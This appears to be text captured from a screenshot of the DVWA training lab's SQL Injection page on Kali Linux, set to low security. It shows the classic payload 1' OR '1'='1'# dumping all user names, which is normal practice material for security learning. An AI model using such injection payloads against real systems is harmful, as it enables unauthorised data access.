 Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27%23&Su...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB »
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1'# Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help